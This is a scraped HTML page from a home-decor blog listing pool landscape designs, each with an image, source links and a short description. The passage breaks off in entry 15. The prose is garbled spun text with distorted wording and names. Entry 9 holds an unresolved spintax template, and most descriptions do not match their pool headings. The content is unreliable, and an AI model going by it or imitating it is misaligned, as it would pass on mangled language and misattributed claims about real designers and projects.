								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4379"><a href="https://easydecor101.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://easydecor101.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://easydecor101.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://easydecor101.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://easydecor101.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://easydecor101.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://easydecor101.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>				
									<div class="main-nav-social">
						<div class="inner-header-social">
																																			</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-31258" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://easydecor101.com/category/home-decor/landscape-ideas/"  rel="category tag">Landscape Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">20 Captivating Pool Landscape Design</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://easydecor101.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-08-22T17:26:34+00:00">August 22, 2025</time>		</div>
							<div class="post-box-meta-single">
													<span><time class="entry-date published" datetime="2025-08-22T17:26:34+00:00">August 22, 2025</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-new-backyard-landscaping-ideas-swimming-pool-design-of-pool-landscape-design.jpg" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://easydecor101.com/wp-content/themes/soledad/images/penci2-holder.png" alt="Pool Landscape Design New Backyard Landscaping Ideas Swimming Pool Design" title="Pool Landscape Design New Backyard Landscaping Ideas Swimming Pool Design" data-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-new-backyard-landscaping-ideas-swimming-pool-design-of-pool-landscape-design.jpg">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="215c84af16d8eb0020942cb56633b580" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Backyard_Landscaping_Ideas_Swimming_Pool_Design">1. Backyard Landscaping Ideas Swimming Pool Design</a></li><li><a href="#2_28_Pool_Landscape_Designs_Decorating_Ideas">2. 28 Pool Landscape Designs Decorating Ideas</a></li><li><a href="#3_Backyard_Landscaping_Ideas_Swimming_Pool_Design">3. Backyard Landscaping Ideas Swimming Pool Design</a></li><li><a href="#4_Making_your_Backyard_an_Oasis_Pool_Landscaping_Design">4. Making your Backyard an Oasis [Pool Landscaping Design</a></li><li><a href="#5_Pool_Landscape_Design">5. Pool Landscape Design</a></li><li><a href="#6_Backyard_Landscaping_Ideas_Swimming_Pool_Design">6. Backyard Landscaping Ideas Swimming Pool Design</a></li><li><a href="#7_Backyard_Resort_Las_Vegas_pool_design_pool_contractor">7. Backyard Resort Las Vegas pool design pool contractor</a></li><li><a href="#8_Swimming_Pool_Design_Ideas_Landscaping_Network">8. Swimming Pool Design Ideas Landscaping Network</a></li><li><a href="#9_15_Pool_Landscape_Design_Ideas">9. 15 Pool Landscape Design Ideas</a></li><li><a href="#10_Backyard_Pool_Design_with_Mesmerizing_Effect_for_Your_Home">10. Backyard Pool Design with Mesmerizing Effect for Your Home</a></li><li><a href="#11_Swimming_Pool_Designs_for_Traditional_Guesthouse_in">11. Swimming Pool Designs for Traditional Guesthouse in</a></li><li><a href="#12_Pool_Spa_Dallas_Landscape_Design">12. Pool &amp; Spa Dallas Landscape Design</a></li><li><a href="#13_Inground_Pool_Landscape_Design">13. Inground Pool Landscape Design</a></li><li><a href="#14_Backyard_Pool_Ideas_for_a_Better_Relaxing_Station_to_Try">14. Backyard Pool Ideas for a Better Relaxing Station to Try</a></li><li><a href="#15_Houston_Pool_and_Yard_Landscaping_Ideas_Outdoor_Perfection">15. Houston Pool and Yard Landscaping Ideas Outdoor Perfection</a></li><li><a href="#16_Top_40_Best_Pool_Landscaping_Ideas_Aesthetic_Outdoor">16. Top 40 Best Pool Landscaping Ideas Aesthetic Outdoor</a></li><li><a href="#17_15_Pool_Landscape_Design_Ideas">17. 15 Pool Landscape Design Ideas</a></li><li><a href="#18_Negative_Edge_Pool_Designs_and_Spillover_Waterfalls">18. Negative Edge Pool Designs and Spillover Waterfalls</a></li><li><a href="#19_25_Spectacular_Tropical_Pool_Landscaping_Ideas">19. 25 Spectacular Tropical Pool Landscaping Ideas</a></li><li><a href="#20_25_Spectacular_Tropical_Pool_Landscaping_Ideas">20. 25 Spectacular Tropical Pool Landscaping Ideas</a></li></ul></div>
<br />
<b>20 Captivating Pool Landscape Design<br />
</b>.A yard is an extension of what&#8217;s taking place inside our house, possibly extra colorful, informal, fun, and without a ceiling to confine our requirements and desires. In a backyard, trees and creeping plants can climb to their best heights, light and also climate can quickly alter, and the possibilities within the boundaries of our home lines depend on the terrain, our style skills, as well as our do-it-yourself expertise.</p>
<p>&nbsp;</p>
<h2><span id="1_Backyard_Landscaping_Ideas_Swimming_Pool_Design">1. Backyard Landscaping Ideas Swimming Pool Design</span></h2>
<p><img title="backyard landscaping ideas swimming pool design" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-new-backyard-landscaping-ideas-swimming-pool-design-of-pool-landscape-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-new-backyard-landscaping-ideas-swimming-pool-design-of-pool-landscape-design.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="215c84af16d8eb0020942cb56633b580" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Pool Landscape Design<br />
 from Backyard Landscaping Ideas Swimming Pool Design</b>. Source Image: <a href="https://cdn.homesthetics.net/wp-content/uploads/2013/10/Backyard-Landscaping-Ideas-Swimming-Pool-Design-Homesthetics-25.jpg" target="_blank" rel="noopener noreferrer">homesthetics.net</a>. Visit this site for details: <a href="https://homesthetics.net/backyard-landscaping-ideas-swimming-pool-design/" target="_blank" rel="noopener noreferrer">homesthetics.net</a></p>
<p>Along with landscape engineer Victoria Pakshong of landscape joint, (fer) workshop designed a plan for the enlarged home&#8217;s natural upslope. A railroad-tie course traverses the whole size of the estate, and also the bigger entryway/ driveway is made from concrete pavers as well as absorptive Grasscrete. The swimming pool and also exterior task areas are built with an emphasis on the straight lines of the property, preserving a reduced profile to make sure that nothing blocks that wonderful view.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_28_Pool_Landscape_Designs_Decorating_Ideas">2. 28 Pool Landscape Designs Decorating Ideas</span></h2>
<p><img title="pool landscape designs" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-inspirational-28-pool-landscape-designs-decorating-ideas-of-pool-landscape-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-inspirational-28-pool-landscape-designs-decorating-ideas-of-pool-landscape-design.jpg" ><br />
<b>Best Pool Landscape Design<br />
 from 28 Pool Landscape Designs Decorating Ideas</b>. Source Image: <a href="https://images.designtrends.com/wp-content/uploads/2016/01/02124842/Cute-Pool-Landscape-Design-.jpeg" target="_blank" rel="noopener noreferrer">www.designtrends.com</a>. Visit this site for details: <a href="https://www.designtrends.com/arch-interior/home-designs/pool-landscape-designs.html" target="_blank" rel="noopener noreferrer">www.designtrends.com</a></p>
<p>CNC Building Professionals made a long, drifting bench that links the interior with the outside of this residence in Sydney, Australia. The house owners&#8217; youngsters delight in climbing the stairs that lead from one slate-covered patio to an additional the greater one functions as a phase for impromptu performances when not used as a courtyard patio area.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Backyard_Landscaping_Ideas_Swimming_Pool_Design">3. Backyard Landscaping Ideas Swimming Pool Design</span></h2>
<p><img title="backyard landscaping ideas swimming pool design" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-new-backyard-landscaping-ideas-swimming-pool-design-of-pool-landscape-design-1-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-new-backyard-landscaping-ideas-swimming-pool-design-of-pool-landscape-design-1-scaled.jpg" ><br />
<b>Best Pool Landscape Design<br />
 from Backyard Landscaping Ideas Swimming Pool Design</b>. Source Image: <a href="http://cdn.homesthetics.net/wp-content/uploads/2013/10/Backyard-Landscaping-Ideas-Swimming-Pool-Design-Homesthetics-28.jpg" target="_blank" rel="noopener noreferrer">homesthetics.net</a>. Visit this site for details: <a href="http://homesthetics.net/backyard-landscaping-ideas-swimming-pool-design/" target="_blank" rel="noopener noreferrer">homesthetics.net</a></p>
<p>Landscape designers are frequently sought advice from when homeowners&#8217; lifestyles and also requires change. For these customers of Jane Harries Garden Style, the children had &#8220;outgrown football as well as guinea pig possession, and they desired a restyle,&#8221; claims Harries, of Northamptonshire, England.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Making_your_Backyard_an_Oasis_Pool_Landscaping_Design">4. Making your Backyard an Oasis [Pool Landscaping Design</span></h2>
<p><img title="making your backyard an oasis pool landscaping design keller texas" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-elegant-making-your-backyard-an-oasis-pool-landscaping-design-of-pool-landscape-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-elegant-making-your-backyard-an-oasis-pool-landscaping-design-of-pool-landscape-design.jpg" ><br />
<b>Best Pool Landscape Design<br />
 from Making your Backyard an Oasis [Pool Landscaping Design</b>. Source Image: <a href="https://landscapesystems.com/wp-content/uploads/2018/08/Landscape-Design-Southlake-Texas-28-of-30-1024x682.jpg" target="_blank" rel="noopener noreferrer">landscapesystems.com</a>. Visit this site for details: <a href="https://landscapesystems.com/making-your-backyard-an-oasis-pool-landscaping-design-keller-texas/" target="_blank" rel="noopener noreferrer">landscapesystems.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/rooftop-terrace-landscape/" target="_blank" rel="nofollow" class="ua80576b0760312856f2a381ef3994bea"><!-- INLINE RELATED POSTS 1/3 //--><style> .ua80576b0760312856f2a381ef3994bea { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ua80576b0760312856f2a381ef3994bea:active, .ua80576b0760312856f2a381ef3994bea:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua80576b0760312856f2a381ef3994bea { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua80576b0760312856f2a381ef3994bea .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ua80576b0760312856f2a381ef3994bea .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua80576b0760312856f2a381ef3994bea:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">23 Gorgeous Rooftop Terrace Landscape</span></div></a></div><p>Starting with the removal of large trees, Harries reconfigured the yard to develop larger borders and also an informal growing style with an enchanting feeling. The children&#8217;s swing was changed with a porch-style swing sofa, and also a water function near your home supplies an all-natural transition from indoors to the terrace.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Pool_Landscape_Design">5. Pool Landscape Design</span></h2>
<p><img title="pool landscape design" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-elegant-pool-landscape-design-of-pool-landscape-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-elegant-pool-landscape-design-of-pool-landscape-design.jpg" ><br />
<b>Best Pool Landscape Design<br />
 from Pool Landscape Design</b>. Source Image: <a href="https://sceniclandscaping.com/wp-content/uploads/2016/08/DSC_0954-e1470235733739.jpg" target="_blank" rel="noopener noreferrer">sceniclandscaping.com</a>. Visit this site for details: <a href="https://sceniclandscaping.com/pools/pool-landscape-design/" target="_blank" rel="noopener noreferrer">sceniclandscaping.com</a></p>
<p>In this landscape, Beth Edelstein of the Los Angeles location company BE Landscape Style removed the lawn and also replaced it with elevated stacked-stone planter boxes for growing veggies as well as herbs. The drought-tolerant landscape layout currently consists of benches, a fire pit, containers established on disintegrated granite (DG) crushed rock, as well as concrete tipping rocks.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Backyard_Landscaping_Ideas_Swimming_Pool_Design">6. Backyard Landscaping Ideas Swimming Pool Design</span></h2>
<p><img title="backyard landscaping ideas swimming pool design" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-awesome-backyard-landscaping-ideas-swimming-pool-design-of-pool-landscape-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-awesome-backyard-landscaping-ideas-swimming-pool-design-of-pool-landscape-design.jpg" ><br />
<b>Best Pool Landscape Design<br />
 from Backyard Landscaping Ideas Swimming Pool Design</b>. Source Image: <a href="https://cdn.homesthetics.net/wp-content/uploads/2013/10/Backyard-Landscaping-Ideas-Swimming-Pool-Design-Homesthetics-20.jpg" target="_blank" rel="noopener noreferrer">homesthetics.net</a>. Visit this site for details: <a href="https://homesthetics.net/backyard-landscaping-ideas-swimming-pool-design/" target="_blank" rel="noopener noreferrer">homesthetics.net</a></p>
<p>By day, this long, narrow London yard redesigned by Echinops Yard Style is a collection of modern-day balconies with ipe wood seats and also Western red cedar fencing. At night, the yard lights up as each level uses a different ambiance, with built-in seats and plants lit up in various colors.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Backyard_Resort_Las_Vegas_pool_design_pool_contractor">7. Backyard Resort Las Vegas pool design pool contractor</span></h2>
<p><img title="backyard resort" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-inspirational-backyard-resort-las-vegas-pool-design-pool-contractor-of-pool-landscape-design-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-inspirational-backyard-resort-las-vegas-pool-design-pool-contractor-of-pool-landscape-design-scaled.jpg" ><br />
<b>Best Pool Landscape Design<br />
 from Backyard Resort Las Vegas pool design pool contractor</b>. Source Image: <a href="http://greenplanetlandscaping.com/wp-content/uploads/2015/09/Photo-Sep-23-1-33-26-PM.jpg" target="_blank" rel="noopener noreferrer">greenplanetlandscaping.com</a>. Visit this site for details: <a href="http://greenplanetlandscaping.com/projects/backyard-resort/" target="_blank" rel="noopener noreferrer">greenplanetlandscaping.com</a></p>
<p>When an uninteresting yard, this remodelling in Naples, Florida ended up being an outside room that mirrors the flair of its location. Created by Malibu West Interiors, the outdoor patio is appeared in a non-skid distinctive porcelain floor tile.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Swimming_Pool_Design_Ideas_Landscaping_Network">8. Swimming Pool Design Ideas Landscaping Network</span></h2>
<p><img title="swimming pool" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-fresh-swimming-pool-design-ideas-landscaping-network-of-pool-landscape-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-fresh-swimming-pool-design-ideas-landscaping-network-of-pool-landscape-design.jpg" ><br />
<b>Best Pool Landscape Design<br />
 from Swimming Pool Design Ideas Landscaping Network</b>. Source Image: <a href="https://images.landscapingnetwork.com/pictures/images/900x705Max/swimming-pool_6/remodeled-swimming-pool-apex-landscape_2416.jpg" target="_blank" rel="noopener noreferrer">www.landscapingnetwork.com</a>. Visit this site for details: <a href="https://www.landscapingnetwork.com/swimming-pool/" target="_blank" rel="noopener noreferrer">www.landscapingnetwork.com</a></p>
<p>A forest yard near Chicago created by Hursthouse Landscape Architects as well as Professionals attributes pathways made from pavers as well as shredded bark. The developers very carefully valued the existing trees while developing added privacy for the home owners. Plants consist of Annabelle hydrangeas, Pachysandra &#8216;Green Rug&#8217; ground cover, and Mission Arborvitae evergreen bushes.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_15_Pool_Landscape_Design_Ideas">9. 15 Pool Landscape Design Ideas</span></h2>
<p><img title="pool landscape design ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-new-15-pool-landscape-design-ideas-of-pool-landscape-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-new-15-pool-landscape-design-ideas-of-pool-landscape-design.jpg" ><br />
<b>Best Pool Landscape Design<br />
 from 15 Pool Landscape Design Ideas</b>. Source Image: <a href="http://homedesignlover.com/wp-content/uploads/2013/04/15-pool-with-waterfall.jpg" target="_blank" rel="noopener noreferrer">homedesignlover.com</a>. Visit this site for details: <a href="http://homedesignlover.com/pools/pool-landscape-design-ideas/" target="_blank" rel="noopener noreferrer">homedesignlover.com</a></p>
<p>@[Included on Beautiful Houses of Instagram, Daisy Christof of Long Island, New york city, blog posts lovely pictures of her house and her design dog, Theo, at @daisyhomedesign. Her she lost which she calls Minnie supplies a welcome escape for Christof. She loves hydrangeas and also has more than 80 hedges in numerous species and also colors.|A yard created by Bliss Garden Design of Seattle capitalizes on the regular rains by integrating plants that are appropriate to the climate. The result is that of a north coastal jungle, a lush, exclusive yard that provides its proprietors a true getaway.]@</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Backyard_Pool_Design_with_Mesmerizing_Effect_for_Your_Home">10. Backyard Pool Design with Mesmerizing Effect for Your Home</span></h2>
<p><img title="backyard pool design with mesmerizing effect for your home" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-luxury-backyard-pool-design-with-mesmerizing-effect-for-your-home-of-pool-landscape-design-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-luxury-backyard-pool-design-with-mesmerizing-effect-for-your-home-of-pool-landscape-design-scaled.jpg" ><br />
<b>Best Pool Landscape Design<br />
 from Backyard Pool Design with Mesmerizing Effect for Your Home</b>. Source Image: <a href="https://www.trabahomes.com/wp-content/uploads/2016/09/Tiny-Furniture-on-Floortile-closed-Calm-Wall-Fence-Color-and-Some-Plant-in-Backyard-Pool-Designs.jpg" target="_blank" rel="noopener noreferrer">www.trabahomes.com</a>. Visit this site for details: <a href="https://www.trabahomes.com/backyard-pool-design-with-mesmerizing-effect-for-your-home/" target="_blank" rel="noopener noreferrer">www.trabahomes.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/terrace-landscape-fire-pit/" target="_blank" rel="nofollow" class="u2b29f6a85d0223b23ab7d39e4599fb55"><!-- INLINE RELATED POSTS 2/3 //--><style> .u2b29f6a85d0223b23ab7d39e4599fb55 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u2b29f6a85d0223b23ab7d39e4599fb55:active, .u2b29f6a85d0223b23ab7d39e4599fb55:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2b29f6a85d0223b23ab7d39e4599fb55 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2b29f6a85d0223b23ab7d39e4599fb55 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u2b29f6a85d0223b23ab7d39e4599fb55 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u2b29f6a85d0223b23ab7d39e4599fb55:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">23 Unique Styling Ideas for Your Terrace Landscape Fire Pit</span></div></a></div><p>A home in the Chicago suburbs created by James Martin as well as Associates concentrates on outdoor enjoyable, including a swimming pool, outdoor patio, view, and also several seating areas. Excellent landscape style will constantly make the most of whatever neighborhood landscapes is offered in this situation, the huge stretch of Lake Michigan in the distance.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Swimming_Pool_Designs_for_Traditional_Guesthouse_in">11. Swimming Pool Designs for Traditional Guesthouse in</span></h2>
<p><img title="swimming pool designs for traditional guesthouse in tourism site" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-awesome-swimming-pool-designs-for-traditional-guesthouse-in-of-pool-landscape-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-awesome-swimming-pool-designs-for-traditional-guesthouse-in-of-pool-landscape-design.jpg" ><br />
<b>Best Pool Landscape Design<br />
 from Swimming Pool Designs for Traditional Guesthouse in</b>. Source Image: <a href="http://www.amazadesign.com/wp-content/uploads/Swimming-Pool-Designs-with-Concrete-Floor-Edging-using-Green-Landscaping-Decoration-Ideas-for-Inspiration.jpg" target="_blank" rel="noopener noreferrer">www.amazadesign.com</a>. Visit this site for details: <a href="https://www.amazadesign.com/swimming-pool-designs-for-traditional-guesthouse-in-tourism-site/" target="_blank" rel="noopener noreferrer">www.amazadesign.com</a></p>
<p>An attractive modern house in the seaside community of Blairgowrie in Victoria, Melbourne, Australia consists of a swimming pool, health spa, outdoor cooking area, outdoor patio, and also softscape plants to include greenery to the lawn. The landscape design was developed by Acre. Straight, square edges to the landscape features match the lines used in the modern house.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Pool_Spa_Dallas_Landscape_Design">12. Pool &amp; Spa Dallas Landscape Design</span></h2>
<p><img title="pool spa" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-fresh-pool-amp-spa-dallas-landscape-design-of-pool-landscape-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-fresh-pool-amp-spa-dallas-landscape-design-of-pool-landscape-design.jpg" ><br />
<b>Best Pool Landscape Design<br />
 from Pool &amp; Spa Dallas Landscape Design</b>. Source Image: <a href="http://taylorlandscapeco.com/wp-content/uploads/2012/03/copper-canyon-pool-1.jpg" target="_blank" rel="noopener noreferrer">taylorlandscapeco.com</a>. Visit this site for details: <a href="http://taylorlandscapeco.com/portfolio/pool-spa/" target="_blank" rel="noopener noreferrer">taylorlandscapeco.com</a></p>
<p>An outside eating area created by Eckersley Garden Design of Victoria, Australia, features a vine-covered pergola that gives color and ambiance. In good landscape layout, the vertical and also overhead components are always handled to excellent result. Or else, the landscape is absolutely nothing greater than a yard.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Inground_Pool_Landscape_Design">13. Inground Pool Landscape Design</span></h2>
<p><img title="watch v=f5xppzzSpbE" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-elegant-inground-pool-landscape-design-of-pool-landscape-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-elegant-inground-pool-landscape-design-of-pool-landscape-design.jpg" ><br />
<b>Best Pool Landscape Design<br />
 from Inground Pool Landscape Design</b>. Source Image: <a href="https://i.ytimg.com/vi/f5xppzzSpbE/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=f5xppzzSpbE" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>The landscape engineers Beloved Yard Associates in bucks Region, Pennsylvania were tasked with retrofitting existing farm buildings on a residential property with a new residence and whole lots of land. Steep inclines backing up to the farmhouse were customized to fit terraces, yards, as well as courses that connect different locations of the residential property.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Backyard_Pool_Ideas_for_a_Better_Relaxing_Station_to_Try">14. Backyard Pool Ideas for a Better Relaxing Station to Try</span></h2>
<p><img title="backyard pool ideas for a better relaxing station to try" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-new-backyard-pool-ideas-for-a-better-relaxing-station-to-try-of-pool-landscape-design-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-new-backyard-pool-ideas-for-a-better-relaxing-station-to-try-of-pool-landscape-design-scaled.jpg" ><br />
<b>Best Pool Landscape Design<br />
 from Backyard Pool Ideas for a Better Relaxing Station to Try</b>. Source Image: <a href="https://www.trabahomes.com/wp-content/uploads/2016/09/Casual-Deck-Chairs-facing-Nice-Pool-shaped-in-Backyard-Pool-Ideas-with-Fresh-Grass.jpg" target="_blank" rel="noopener noreferrer">www.trabahomes.com</a>. Visit this site for details: <a href="https://www.trabahomes.com/backyard-pool-ideas-for-a-better-relaxing-station-to-try/" target="_blank" rel="noopener noreferrer">www.trabahomes.com</a></p>
<p>In a lawn, trees and also creeping plants can climb to their best heights, light and climate can rapidly transform, as well as the opportunities within the boundaries of our property lines are up to the surface, our layout skills, as well as our diy expertise. If your DIY layout as well as building and construction skills aren&#8217;t up to taking on a major yard renovating project, you can work with a landscape developer or engineer to assist your outdoor space recognize its capacity.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Houston_Pool_and_Yard_Landscaping_Ideas_Outdoor_Perfection">15. Houston Pool and Yard Landscaping Ideas Outdoor Perfection</span></h2>
<p><img title="4 tips for landscaping your pool" src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-elegant-houston-pool-and-yard-landscaping-ideas-outdoor-perfection-of-pool-landscape-design.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/pool-landscape-design/" data-jpibfi-post-title="20 Captivating Pool Landscape Design" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-elegant-houston-pool-and-yard-landscaping-ideas-outdoor-perfection-of-pool-landscape-design.jpg" ><br />
<b>Best Pool Landscape Design<br />
